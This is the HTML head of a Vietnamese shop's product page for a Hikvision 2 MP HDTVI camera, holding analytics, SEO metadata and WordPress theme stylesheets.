

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/
body_size: 48066
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="- Độ phân giải: 2.0 Megapixel. - Ống kính: 2.8 mm/3.6 mm/6 mm. - Hình ảnh màu sắc 24/7 với khẩu độ Camera F1.0. - Đèn hỗ trợ ánh sáng trắng lên đến 20 mét."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF | Digitech JSC" />
<meta property="og:description" content="- Độ phân giải: 2.0 Megapixel. - Ống kính: 2.8 mm/3.6 mm/6 mm. - Hình ảnh màu sắc 24/7 với khẩu độ Camera F1.0. - Đèn hỗ trợ ánh sáng trắng lên đến 20 mét." />
<meta property="og:url" content="https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="432" />
<meta property="og:image:alt" content="Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF | Digitech JSC" />
<meta name="twitter:description" content="- Độ phân giải: 2.0 Megapixel. - Ống kính: 2.8 mm/3.6 mm/6 mm. - Hình ảnh màu sắc 24/7 với khẩu độ Camera F1.0. - Đèn hỗ trợ ánh sáng trắng lên đến 20 mét." />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg","width":"600","height":"432","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/","name":"Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/#webpage","url":"https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/","name":"Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF | Digitech JSC","datePublished":"2022-03-06T15:28:20+07:00","dateModified":"2022-03-06T15:28:20+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/#breadcrumb"}},{"@type":"Product","name":"Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF | Digitech JSC","description":"- \u0110\u1ed9 ph\u00e2n gi\u1ea3i: 2.0 Megapixel. - \u1ed0ng k\u00ednh: 2.8 mm/3.6 mm/6 mm. - H\u00ecnh \u1ea3nh m\u00e0u s\u1eafc 24/7 v\u1edbi kh\u1ea9u \u0111\u1ed9\u00a0Camera\u00a0F1.0. - \u0110\u00e8n h\u1ed7 tr\u1ee3 \u00e1nh s\u00e1ng tr\u1eafng l\u00ean \u0111\u1ebfn 20 m\u00e9t.","category":"Camera &gt; Camera Hikvision &gt; Camera analog hikvision","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/03/p_44274_HIKVISION-DS-2CE10DF3T-PF.jpg","height":"432","width":"600"}],"@id":"https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Camera HDTVI 2.0 Megapixel HIKVISION DS-2CE10DF3T-PF Dòng bình luận" href="https://digitechjsc.net/san-pham/camera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-hdtvi-2-0-megapixel-hikvision-ds-2ce10df3t-pf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
